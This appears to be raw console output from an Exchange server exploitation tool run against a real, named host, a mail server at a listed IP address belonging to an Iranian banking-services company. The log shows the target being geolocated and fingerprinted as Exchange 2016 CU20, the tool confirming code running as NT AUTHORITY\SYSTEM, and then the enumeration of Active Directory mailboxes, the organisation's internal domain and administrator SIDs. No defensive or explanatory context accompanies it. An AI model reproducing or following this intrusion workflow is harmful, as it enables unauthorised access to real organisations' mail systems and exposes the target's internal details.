 [!] Connecting to 89.235.64.33 ...
[+] ip      : 89.235.64.33
[+] hostname: mail.mail2.bmi.ir
[+] city    : Tehran
[+] region  : Tehran
[+] country : IR
[+] loc     : 35.6944,51.4215
[+] org     : AS39571 Sadad Informatics Corp. Dadehvarzi Sadad Co. PJSC
[+] timezone: Asia/Tehran
[+] Determining number of Exchange backend servers...
[+] Exchange Backend Servers: ['mail.mail2.bmi.ir']
[+]     mail.mail2.bmi.ir - version: 15.1.2242.4
[+]     mail.mail2.bmi.ir - version_short: Exchange Server 2016 CU20
[+]     mail.mail2.bmi.ir - user: NT AUTHORITY\SYSTEM
[+]     mail.mail2.bmi.ir - sid: S-1-5-18
[+] Attempting to retrieve Active Directory emails...
[+] Enumerated 56 possible UserMailbox LegacyDNs from Active Directory
[+] Enumerated 31 possible User LegacyDNs from Active Directory
[+] Enumerated SMTP domains: {'sadad.co.ir'}
[+]     Attempting to retrieve SID for /o=VMKH/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=f77cb13da24c4d10b140434291145508-Administrator
[+]     Successfully parsed SID via UserMailbox object: S-1-5-21-258565417-4126519967-4292038636-1155
[+] Attempting to discover SID via 7 builtin email combinations
[+]     Retrieved LegacyDN: /o=VMKH/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=f77cb13da24c4d10b140434291145508-Administrator
[+]     Identified backend SMTP domain: sadad.co.ir
[+]     Attempting to retrieve SID for /o=VMKH/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=f77cb13da24c4d10b140434291145508-Administrator
[+]     Successfully parsed SID via UserMailbox object: S-1-5-21-258565417-4126519967-4292038636-500
[+] Attempting to discover SID via 31 enumerated emails
[+]     Retrieved LegacyDN: /o=VMKH/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=f77cb13da24c4d10b140434291145508-Administrator